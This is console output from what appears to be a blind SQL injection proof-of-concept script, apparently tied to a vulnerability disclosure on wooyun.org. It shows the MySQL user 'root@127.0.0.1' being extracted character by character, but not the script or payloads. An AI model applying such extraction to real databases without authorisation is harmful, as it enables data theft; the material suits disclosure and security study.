 C:\Python27>test.py
Start to retrive MySQL User:
. . . . . . . . . . . . . . . .
[in progress] r . . . . . . . . . . . . . .
[in progress] ro . . . . . . . . . . . . . .
[in progress] roo . . . . . . . . . . . . . . . . . . . .
[in progress] root . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . .
[in progress] root@ . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@1 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@12 . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . .
[in progress] root@127 . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . .
[in progress] root@127. . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@127.0 . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . .
[in progress] root@127.0. . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@127.0.0 . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . .
[in progress] root@127.0.0. . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] root@127.0.0.1 . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[Done] MySQL user is root@127.0.0.1
www.wooyun.org